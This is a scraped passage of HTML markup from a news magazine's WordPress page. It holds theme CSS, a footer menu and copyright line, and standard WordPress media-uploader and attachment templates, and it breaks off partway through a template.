.tdi_79_595_rand_style{
background-color:#1342f3 !important;
}
 </style></div><div class="vc_column tdi_82_67a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_82_67a{
                    vertical-align: baseline;
                }.tdi_82_67a .wpb_wrapper,
				.tdi_82_67a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_67a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_67a .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_83_906" class="tdc-row stretch_row"><div class="vc_row tdi_84_dd9  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_84_dd9{
                    min-height: 0;
                }.tdi_84_dd9,
				.tdi_84_dd9 .tdc-columns{
				    display: block;
				}.tdi_84_dd9 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_84_dd9.tdc-row-content-vert-center,
                    .tdi_84_dd9.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_84_dd9.tdc-row-content-vert-bottom,
                    .tdi_84_dd9.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_84_dd9.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_84_dd9.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_84_dd9{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_84_dd9 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_83_906_rand_style td-element-style" ><style>
.tdi_83_906_rand_style{
background-color:#e2e2e2 !important;
}
 </style></div><div class="vc_column tdi_86_bbd  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86_bbd{
                    vertical-align: baseline;
                }.tdi_86_bbd .wpb_wrapper,
				.tdi_86_bbd .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86_bbd .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_86_bbd .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_86_bbd{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_87_fea td-pb-border-top td_block_template_3 widget"  data-td-block-uid="tdi_87_fea" >
<style>
/* custom css */
.tdi_87_fea ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_87_fea .td-block-title a,
				.tdi_87_fea .td-block-title span{
					font-family:Raleway !important;font-weight:700 !important;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ABOUT US</span></h4></div><div id=tdi_87_fea class="td_block_inner td-fix-index"><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-42994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42994"><a href="https://periodicaltoday.com/about/" data-wpel-link="internal">About</a></li>
<li id="menu-item-42993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42993"><a href="https://periodicaltoday.com/contact/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-42991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42991"><a href="https://periodicaltoday.com/feedback/" data-wpel-link="internal">Feedback</a></li>
<li id="menu-item-42992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42992"><a href="https://periodicaltoday.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-42990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42990"><a href="https://periodicaltoday.com/terms-use/" data-wpel-link="internal">Terms of Use</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42989"><a href="https://periodicaltoday.com/editorial-policy/" data-wpel-link="internal">Editorial Policy</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_89_916  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89_916{
                    vertical-align: baseline;
                }.tdi_89_916 .wpb_wrapper,
				.tdi_89_916 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89_916 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_89_916 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_89_916{
padding-left:30px !important;
border-color:#c9c9c9 !important;
border-style:solid !important;
border-width: 0px 1px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_89_916{
margin-bottom:30px !important;
padding-left:0px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_92_736  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92_736{
                    vertical-align: baseline;
                }.tdi_92_736 .wpb_wrapper,
				.tdi_92_736 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92_736 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_92_736 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_93_796 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_93_796" >
<style>

/* inline tdc_css att */

.tdi_93_796{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_796{
margin-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_796{
margin-left:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_796{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_796 .tdb-logo-a,
                .tdi_93_796 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_93_796 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_93_796 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_93_796 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_93_796 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_93_796 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_796 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_93_796 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_93_796 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #1342f3;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_93_796 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_796 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_796 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:25px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_796 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_796 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93_796 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:45px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_796 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:22px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style>
<div class="tdi_93_796_rand_style td-element-style"><style>
.tdi_93_796_rand_style{
background-color:#ffd800 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_94_3ed" class="tdc-row stretch_row"><div class="vc_row tdi_95_6c9  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_95_6c9{
                    min-height: 0;
                }.tdi_95_6c9,
				.tdi_95_6c9 .tdc-columns{
				    display: block;
				}.tdi_95_6c9 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95_6c9{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}

.tdi_95_6c9 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_94_3ed_rand_style td-element-style" ><style>
.tdi_94_3ed_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_97_797  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97_797{
                    vertical-align: baseline;
                }.tdi_97_797 .wpb_wrapper,
				.tdi_97_797 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97_797 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_97_797 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_98_add tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_add" >
<style>
/* custom css */
.tdi_98_add .tdm-descr{
                    color: #ffffff;
                
					font-family:Raleway !important;
				}.tdi_98_add .tdm-descr a{
                    color: #ffd800;
                }.tdi_98_add .tdm-descr a:hover{
                    color: #ffffff;
                }
</style><p class="tdm-descr">©Periodical Today a News magazine registered in Dubai</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696bd3ae75717
    -->

    
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
